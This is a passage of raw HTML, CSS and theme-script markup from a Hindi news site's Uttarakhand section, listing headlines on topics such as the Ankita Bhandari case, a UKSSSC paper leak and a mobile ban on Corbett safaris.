.td-vm-title{font-size:=!important}html:not([class*='ie']) .tdi_139 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:767px){.tdi_139 .td_module_wrap{width:100%;float:left}.rtl .tdi_139 .td_module_wrap{float:right}}@media (min-width:1019px) and (max-width:1140px){.tdi_139 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_139 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_139 .td-block-title a,.tdi_139 .td-block-title span{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_139 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_139 .td-block-title a,.tdi_139 .td-block-title span{font-size:14px!important}}@media (max-width:767px){.tdi_139 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_139 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}}</style><script>var block_tdi_139 = new tdBlock();
block_tdi_139.id = "tdi_139";
block_tdi_139.atts = '{"modules_on_row":"","image_size":"td_1920x0","image_floated":"float_left","image_width":"eyJhbGwiOiIxNTBweCIsInBvcnRyYWl0IjoiODBweCJ9","image_height":"eyJhbGwiOiIxMDBweCIsInBvcnRyYWl0IjoiNTZweCJ9","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxNHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTRweCJ9","show_btn":"none","show_excerpt":"none","show_com":"none","show_date":"","show_author":"","show_cat":"none","f_title_font_family":"522","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTYifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"600","sort":"","limit":"7","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAifQ==","tdc_css":"[base64]","title_txt_hover":"#dd9933","block_template_id":"td_block_template_9","f_title_font_transform":"","header_color":"#ed8600","f_header_font_family":"1144","f_header_font_weight":"600","f_header_font_style":"","f_header_font_transform":"uppercase","f_header_font_size":"eyJsYW5kc2NhcGUiOiIxNSIsInBvcnRyYWl0IjoiMTQiLCJhbGwiOiIzMiJ9","art_title":"eyJwb3J0cmFpdCI6IjAgMCAzcHgifQ==","category_id":"14133","td_ajax_filter_ids":"","td_ajax_filter_type":"","custom_title":"\u0909\u0924\u094d\u0924\u0930\u093e\u0916\u0902\u0921","ajax_pagination":"next_prev","author_photo":"yes","fav_size":"1","image_width2":"40","show_com2":"none","show_review2":"none","show_excerpt2":"none","image_height2":"50","image_height1":"50","modules_space2":"20","show_excerpt1":"none","show_cat2":"","columns":"100%","custom_url":"https:\/\/www.themidpost.in\/category\/uttarakhand\/","f_title1_font_size":"22","f_title1_font_weight":"600","f_title2_font_size":"17","border_color":"#ed8702","header_text_color":"#ed8600","title_tag":"","f_vid_title_font_weight":"","image_size3":"td_485x360","f_vid_title_font_size":"=","mc1_title_tag":"","f_title2_font_weight":"500","f_title1_font_family":"1144","f_title1_font_line_height":"1.4","f_title2_font_family":"1144","f_title2_font_line_height":"1.3","show_com1":"none","mc1_tl":"12","show_date2":"none","title_txt":"#232323","title_txt2":"#3a3a3a","title_txt_hover2":"#dd9933","image_radius2":"5","image_radius1":"3","block_type":"td_flex_block_4","separator":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"-115389","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_filter_default_txt":"All","td_ajax_preloading":"","columns_gap":"","h_effect":"","modules_space1":"21","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","hide_image":"","show_favourites":"","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_padding1":"","meta_info_border_radius1":"","art_title1":"","modules_category":"","modules_category_margin1":"","modules_category_padding1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","show_author1":"inline-block","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_alignment2":"50","image_floated2":"float_left","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","art_title2":"","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","modules_extra_cat2":"","show_author2":"inline-block","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_family":"","f_cat1_font_size":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_weight":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","color_overlay":"","meta_bg":"","all_underline_height1":"","all_underline_color1":"#000","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","all_underline_height2":"","all_underline_color2":"#000","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_139","tdc_css_class":"tdi_139","tdc_css_class_style":"tdi_139_rand_style"}';
block_tdi_139.td_column_number = "1";
block_tdi_139.block_type = "td_flex_block_4";
block_tdi_139.post_count = "7";
block_tdi_139.found_posts = "52";
block_tdi_139.header_color = "#ed8600";
block_tdi_139.ajax_pagination_infinite_stop = "";
block_tdi_139.max_num_pages = "8";
tdBlocksArray.push(block_tdi_139);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><a href="https://www.themidpost.in/category/uttarakhand/" class="td-pulldown-size">उत्तराखंड</a></h4></div><div id=tdi_139 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/uttarakhand/uttarakhand-tops-niti-aayogs-export-preparedness-index-2024/149452/"  rel="bookmark" class="td-image-wrap " title="नीति आयोग के निर्यात तैयारी सूचकांक 2024 में उत्तराखंड नंबर–1" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/image-34-1.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/uttarakhand/uttarakhand-tops-niti-aayogs-export-preparedness-index-2024/149452/"  rel="bookmark" title="नीति आयोग के निर्यात तैयारी सूचकांक 2024 में उत्तराखंड नंबर–1">नीति आयोग के निर्यात तैयारी सूचकांक 2024 में उत्तराखंड नंबर–1</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.themidpost.in/category/uttarakhand/" class="td-post-category" >Uttarakhand</a>
                                                            <span class="td-author-date">
                                    <a href="https://www.themidpost.in/author/rachna-gaur/" aria-label="author-photo" class="td-author-photo"><img alt='Rachna Gaur' src='https://secure.gravatar.com/avatar/adff4203fd84000d80fce913f33705c1e540a08e5e449bb69e7ba46b4cf0ea54?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/adff4203fd84000d80fce913f33705c1e540a08e5e449bb69e7ba46b4cf0ea54?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a>                                    <span class="td-post-author-name"><a href="https://www.themidpost.in/author/rachna-gaur/">Rachna Gaur</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:18:37+05:30" >January 15, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/uttarakhand/no-phones-on-safari-corbett-tiger-reserve-enforces-supreme-courts-mobile-ban-to-protect-wildlife/149002/"  rel="bookmark" class="td-image-wrap " title="कॉर्बेट सफारी में अब मोबाइल पूरी तरह बैन: सुप्रीम कोर्ट के आदेश के बाद नया नियम, उल्लंघन पर होगी सख्त कार्रवाई" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/image-2-1-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/uttarakhand/no-phones-on-safari-corbett-tiger-reserve-enforces-supreme-courts-mobile-ban-to-protect-wildlife/149002/"  rel="bookmark" title="कॉर्बेट सफारी में अब मोबाइल पूरी तरह बैन: सुप्रीम कोर्ट के आदेश के बाद नया नियम, उल्लंघन पर होगी सख्त कार्रवाई">कॉर्बेट सफारी में अब मोबाइल पूरी तरह बैन: सुप्रीम कोर्ट के आदेश के बाद नया नियम, उल्लंघन पर होगी सख्त कार्रवाई</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.themidpost.in/category/uttarakhand/" class="td-post-category" >Uttarakhand</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.themidpost.in/author/rachna-gaur/">Rachna Gaur</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/uttarakhand/blood-written-letter-to-president-if-ankita-gets-no-justice-how-are-daughters-safe/148796/"  rel="bookmark" class="td-image-wrap " title="खून से राष्ट्रपति को चिट्ठी: &#8220;अंकिता को न्याय न मिला तो बेटियाँ सुरक्षित कैसे?&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/Blood-Latter-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/uttarakhand/blood-written-letter-to-president-if-ankita-gets-no-justice-how-are-daughters-safe/148796/"  rel="bookmark" title="खून से राष्ट्रपति को चिट्ठी: &#8220;अंकिता को न्याय न मिला तो बेटियाँ सुरक्षित कैसे?&#8221;">खून से राष्ट्रपति को चिट्ठी: &#8220;अंकिता को न्याय न मिला तो बेटियाँ सुरक्षित कैसे?&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.themidpost.in/category/uttarakhand/" class="td-post-category" >Uttarakhand</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.themidpost.in/author/rachna-gaur/">Rachna Gaur</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/uttarakhand/such-a-storm-over-one-audio-clip-uttarakhand-cm-dhami-speaks-out-on-ankita-bhandari-murder-case/148657/"  rel="bookmark" class="td-image-wrap " title="“एक ऑडियो से इतना बड़ा बवंडर…” अंकिता भंडारी केस पर बोले CM धामी" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/image-11-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/uttarakhand/such-a-storm-over-one-audio-clip-uttarakhand-cm-dhami-speaks-out-on-ankita-bhandari-murder-case/148657/"  rel="bookmark" title="“एक ऑडियो से इतना बड़ा बवंडर…” अंकिता भंडारी केस पर बोले CM धामी">“एक ऑडियो से इतना बड़ा बवंडर…” अंकिता भंडारी केस पर बोले CM धामी</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.themidpost.in/category/uttarakhand/" class="td-post-category" >Uttarakhand</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.themidpost.in/author/rachna-gaur/">Rachna Gaur</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/uttarakhand/green-tax-uttarakhand-revenue-150cr-pollution-anpr-exemptions/147994/"  rel="bookmark" class="td-image-wrap " title="दिसंबर 2025 से Uttarakhand में बाहरी वाहनों पर &#8216;ग्रीन सेस&#8217; लागू: प्रदूषण नियंत्रण और राजस्व में उछाल की तैयारी" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2025/10/AQMJTLQL0Mfra03_fSnPyFq0aQULqGyCFWErTnkPPbQRZDQtt0h3OVKXadzSritGdDNopZJOLAJElLy4v234hnmDfIQc011w-sG660truxBCZlM41yRm23BG6ltQrC2bQQ27rEQaTws5cuhtEPBeluOzjyaobA-485x360.jpeg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/uttarakhand/green-tax-uttarakhand-revenue-150cr-pollution-anpr-exemptions/147994/"  rel="bookmark" title="दिसंबर 2025 से Uttarakhand में बाहरी वाहनों पर &#8216;ग्रीन सेस&#8217; लागू: प्रदूषण नियंत्रण और राजस्व में उछाल की तैयारी">दिसंबर 2025 से Uttarakhand में बाहरी वाहनों पर &#8216;ग्रीन सेस&#8217; लागू: प्रदूषण नियंत्रण और राजस्व में उछाल की तैयारी</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.themidpost.in/category/trending/" class="td-post-category" >Trending</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.themidpost.in/author/himanshu-pandey/">Himanshu Pandey</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/uttarakhand/uttarakhand-paper-leak-commission-justice-dhyani-investigation/147552/"  rel="bookmark" class="td-image-wrap " title="Uttarakhand paper leak: न्यायमूर्ति ध्यानी की अध्यक्षता में बनेगा जांच आयोग" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2025/09/G1vuSP1WUAAM5Tv-485x360.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/uttarakhand/uttarakhand-paper-leak-commission-justice-dhyani-investigation/147552/"  rel="bookmark" title="Uttarakhand paper leak: न्यायमूर्ति ध्यानी की अध्यक्षता में बनेगा जांच आयोग">Uttarakhand paper leak: न्यायमूर्ति ध्यानी की अध्यक्षता में बनेगा जांच आयोग</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.themidpost.in/category/uttarakhand/dehradun/" class="td-post-category" >Dehradun</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.themidpost.in/author/himanshu-pandey/">Himanshu Pandey</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/uttarakhand/uksssc-paper-leak-uttarakhand-youth-protest-sit-probe/147500/"  rel="bookmark" class="td-image-wrap " title="फिर लीक हुआ पेपर, फिर टूटा सपना! UKSSSC घोटाले से सड़क पर उतरे उत्तराखंड के युवा" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2025/09/G1i0hu6WAAA7Yuo-485x360.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/uttarakhand/uksssc-paper-leak-uttarakhand-youth-protest-sit-probe/147500/"  rel="bookmark" title="फिर लीक हुआ पेपर, फिर टूटा सपना! UKSSSC घोटाले से सड़क पर उतरे उत्तराखंड के युवा">फिर लीक हुआ पेपर, फिर टूटा सपना! UKSSSC घोटाले से सड़क पर उतरे उत्तराखंड के युवा</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.themidpost.in/category/uttarakhand/dehradun/" class="td-post-category" >Dehradun</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.themidpost.in/author/himanshu-pandey/">Himanshu Pandey</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_139" data-td_block_id="tdi_139"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_139" data-td_block_id="tdi_139"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div><div class="vc_column_inner tdi_141  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_141{vertical-align:baseline}.tdi_141 .vc_column-inner>.wpb_wrapper,.tdi_141 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_141 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_142 td-blm-display-vertical td-pb-border-top td_block_template_9 widget"  data-td-block-uid="tdi_142" >
<style>.tdi_142 .td-block-title>*{color:#ed8600!important}.tdi_142{padding-top:10px!important}</style>
<style>body .tdi_142 ul{text-align:left;justify-content:flex-start}body .tdi_142 ul li a{justify-content:flex-start}body .tdi_142 .td-blm-menu-item-txt{flex-grow:1}body .tdi_142 a,body .tdi_142 .td-blm-sub-icon{color:#ed8600}body .tdi_142 li.current-menu-item>a,body .tdi_142 li.current-menu-ancestor>a,body .tdi_142 li.current-category-ancestor>a,body .tdi_142 li.current-page-ancestor>a,body .tdi_142 a:hover,body .tdi_142 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_142 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_142 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_142 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_142 a:hover>.td-blm-sub-icon{color:#2d2d2d}body .tdi_142 .sub-menu a,body .tdi_142 .sub-menu .td-blm-sub-icon{color:#ed8600}body .tdi_142 .sub-menu li.current-menu-item>a,body .tdi_142 .sub-menu li.current-menu-ancestor>a,body .tdi_142 .sub-menu li.current-category-ancestor>a,body .tdi_142 .sub-menu li.current-page-ancestor>a,body .tdi_142 .sub-menu a:hover,body .tdi_142 .sub-menu li.current-menu-item>a>.td-blm-sub-icon,body .tdi_142 .sub-menu li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_142 .sub-menu li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_142 .sub-menu li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_142 .sub-menu a:hover>.td-blm-sub-icon{color:#000000}body .tdi_142 .td-block-title a,body .tdi_142 .td-block-title span{font-family:Noto Sans Devanagari!important;font-size:21px!important;font-weight:400!important}body .tdi_142 li{font-family:Noto Sans Devanagari!important;font-size:19px!important;font-weight:600!important}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">उत्तराखंड</span></h4></div><div id=tdi_142 class="td_block_inner td-fix-index"><div class="menu-uttarakhand-container"><ul id="menu-uttarakhand" class="menu"><li id="menu-item-136058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136058"><a href="https://www.themidpost.in/category/uttarakhand/chamoli/"><span class="td-blm-menu-item-txt">चमोली</span></a></li>
<li id="menu-item-136059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136059"><a href="https://www.themidpost.in/category/uttarakhand/dehradun/"><span class="td-blm-menu-item-txt">देहरादून</span></a></li>
<li id="menu-item-136060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136060"><a href="https://www.themidpost.in/category/uttarakhand/haldwani/"><span class="td-blm-menu-item-txt">हल्द्वानी</span></a></li>
<li id="menu-item-136061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136061"><a href="https://www.themidpost.in/category/uttarakhand/haridwar/"><span class="td-blm-menu-item-txt">हरिद्वार</span></a></li>
<li id="menu-item-136062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136062"><a href="https://www.themidpost.in/category/uttarakhand/nainital/"><span class="td-blm-menu-item-txt">नैनीताल</span></a></li>
<li id="menu-item-137443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-137443"><a href="https://www.themidpost.in/category/uttarakhand/rudraprayag/"><span class="td-blm-menu-item-txt">रुद्रप्रयाग</span></a></li>
<li id="menu-item-136063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136063"><a href="https://www.themidpost.in/category/uttarakhand/rishikesh/"><span class="td-blm-menu-item-txt">ऋषिकेश</span></a></li>
<li id="menu-item-136064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136064"><a href="https://www.themidpost.in/category/uttarakhand/uttarkashi/"><span class="td-blm-menu-item-txt">उत्तरकाशी</span></a></li>
</ul></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_143" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_144  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_144,.tdi_144 .tdc-columns{min-height:0}.tdi_144,.tdi_144 .tdc-columns{display:block}.tdi_144 .tdc-columns{width:100%}.tdi_144:before,.tdi_144:after{display:table}.tdi_144{margin-top:48px!important;padding-top:44px!important;padding-bottom:44px!important;position:relative}.tdi_144 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_144{margin-top:38px!important;padding-top:38px!important;padding-bottom:38px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_144{margin-top:43px!important;padding-top:34px!important;padding-bottom:34px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_144{margin-top:38px!important;padding-top:24px!important;padding-bottom:24px!important}}</style>
<div class="tdi_143_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_143_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;opacity:0.15!important;background-size:cover!important}</style></div><style>.tdi_143_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span4">
